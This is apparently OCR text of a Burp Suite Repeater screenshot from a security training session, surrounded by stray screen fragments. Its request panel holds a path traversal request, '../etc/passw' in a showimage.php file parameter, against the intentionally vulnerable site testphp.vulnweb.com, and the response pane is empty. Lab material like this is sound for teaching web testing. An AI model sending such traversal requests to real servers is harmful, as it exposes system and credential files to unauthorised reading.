 StartBurp
41%
Thu 2:46 AM
Rohit Gautam
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Hacktify
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Deserialization Scanner Java Serialized Payloads
1 × 2 × ...
Go Cancel < >
Target: http://testphp.vulnweb.com
?
Request
Raw Params Headers Hex
GET /showimage.php?file=../etc/passw HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
? < + > Type a search term 0 matches
Done
12,613 bytes | 397 millis
OCT
1
tv